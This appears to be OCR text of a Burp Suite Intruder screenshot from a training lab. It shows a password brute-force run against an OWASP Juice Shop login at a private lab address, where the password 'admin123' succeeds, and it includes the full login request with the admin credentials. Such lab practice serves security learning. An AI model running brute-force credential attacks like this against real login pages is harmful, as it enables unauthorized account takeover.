 Attack Save 2. Intruder attack of http://10.10.251.228
2. Intruder attack of http://10.10.251.228 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
117 admin123 200 264 1171
0 401 244 367
1 ------ 401 246 367
2 0 401 264 367
3 00000 401 242 367
4 000000 401 244 367
5 0000000 401 236 367
6 00000000 401 265 367
7 0987654321 401 239 367
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.251.228
3 Content-Length: 51
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Content-Type: application/json
8 Origin: http://10.10.251.228
9 Referer: http://10.10.251.228/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; cookieconsent_status=dismiss; continueCode=
12 Connection: keep-alive
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search 0 highlights
439 of 1050